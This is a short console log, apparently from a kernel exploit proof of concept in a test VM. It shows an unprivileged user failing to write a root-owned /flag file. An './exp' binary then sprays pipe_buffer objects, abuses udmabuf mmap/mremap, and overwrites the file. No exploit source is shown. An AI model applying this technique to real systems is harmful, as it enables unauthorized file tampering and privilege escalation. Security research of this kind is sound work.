 Boot took 1.45 seconds
/ $ ls -la /flag
-rw-r--r-- 1 root root 25 Dec 31 15:51 /flag
/ $ cat /flag
flag{arttnba3_t3s7_f1@9}
/ $ echo "aaaa" >> /flag
sh: can't create /flag: Permission denied
/ $ ./exp /flag aaaa
[*] Preparing...
[*] Process binded to core 0
[*] Spraying pipe_buffer...
[*] Allocating udmabuf...
[*] Spraying pipe_buffer...
[*] MMAP and MREMAP udmabuf...
[*] Triggering...
/ $ cat /flag
aaaaarttnba3_t3s7_f1@9}